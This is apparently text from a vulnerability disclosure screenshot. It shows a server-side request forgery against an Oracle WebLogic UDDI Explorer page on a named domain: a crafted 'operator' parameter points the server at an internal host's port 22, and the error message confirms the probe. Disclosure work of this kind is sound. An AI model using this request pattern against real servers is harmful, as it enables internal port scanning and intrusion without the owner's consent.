 Load URL
https://open.wanlitong.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.20.61:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.20.61:22 which did not have a valid SOAP content-type: null.
www.wooyun.org